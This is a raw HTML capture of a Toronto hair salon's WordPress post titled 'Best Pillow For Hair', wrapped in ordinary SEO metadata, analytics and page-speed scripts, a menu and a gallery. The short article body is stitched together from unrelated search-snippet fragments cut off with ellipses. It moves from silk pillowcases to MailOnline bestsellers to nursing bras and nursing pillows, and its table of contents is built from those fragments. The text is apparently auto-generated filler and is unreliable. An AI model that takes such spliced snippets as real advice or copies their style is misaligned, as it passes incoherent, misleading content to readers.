

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-pillow-for-hair/
body_size: 13221
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Pillow For Hair - A &amp; I Hair Salon</title>
<meta name="description" content="Read on to discover the best pillowcases for hair and skin ... but the silk pillowcase acts as a protective buffer between the pillow and your skin and hair."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-pillow-for-hair/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Pillow For Hair - A &amp; I Hair Salon" />
<meta property="og:description" content="Read on to discover the best pillowcases for hair and skin ... but the silk pillowcase acts as a protective buffer between the pillow and your skin and hair." />
<meta property="og:url" content="https://aihairsalon.ca/best-pillow-for-hair/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Pillow For Hair" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-02-11T15:33:55-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Pillow For Hair - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Read on to discover the best pillowcases for hair and skin ... but the silk pillowcase acts as a protective buffer between the pillow and your skin and hair." />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-pillow-for-hair/#webpage","url":"https://aihairsalon.ca/best-pillow-for-hair/","name":"Best Pillow For Hair - A &amp; I Hair Salon","datePublished":"2022-02-11T15:33:55-05:00","dateModified":"2022-02-11T15:33:55-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Pillow For Hair - A &amp; I Hair Salon","datePublished":"2022-02-11T15:33:55-05:00","dateModified":"2022-02-11T15:33:55-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Read on to discover the best pillowcases for hair and skin ... but the silk pillowcase acts as a protective buffer between the pillow and your skin and hair.","name":"Best Pillow For Hair - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-pillow-for-hair/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-pillow-for-hair/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-pillow-for-hair/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_14323_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/14323" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-pillow-for-hair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-pillow-for-hair%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-14323 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-14323" class="post-14323 post type-post status-publish format-standard hentry category-archive">
                       <h1>Best Pillow For Hair</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on February 11, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#silk-pillowcase-acts">Silk pillowcase acts</a></li>
<li><a href="#hotel-quality-pillows">Hotel quality pillows</a></li>
<li><a href="#talking-nursing-bras">Talking nursing bras</a></li>
<li><a href="#good-nursing-pillow">Good nursing pillow</a></li>
</ol>
</div>
<p>Read on to discover the best pillowcases for <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> and skin ... but the <span id="silk-pillowcase-acts">silk pillowcase acts</span> as a protective buffer between the pillow and your skin and hair. This pillowcase is made with 95 ...</p>
<p>Nope, there's an easier way to rid frizzy hair—and it's simply nabbing one of the best silk pillowcases we're sharing below.</p>
<p><a href='https://aihairsalon.ca/hair-academy-edmonton/'>Hair Academy Edmonton</a> </p>
<p>Ahead we share the bestselling products that MailOnline readers loved during January, including <span id="hotel-quality-pillows">hotel quality pillows</span>, a ...</p>
<p>I'm <span id="talking-nursing-bras">talking nursing bras</span>, breast pumps, nipple creams, maternity clothing, and (of course) a <span id="good-nursing-pillow">good nursing pillow</span> (also known ...</p>
<p><a href='https://aihairsalon.ca/overtone-red-for-brown-hair/'>Overtone Red For Brown Hair</a><br />
<a href='https://aihairsalon.ca/laser-hair-brush/'>Laser Hair Brush</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Pillow+For+Hair&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-pillow-for-hair%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-pillow-for-hair%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-pillow-for-hair%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-pillow-for-hair%2F&amp;title=Best+Pillow+For+Hair" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-14323 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
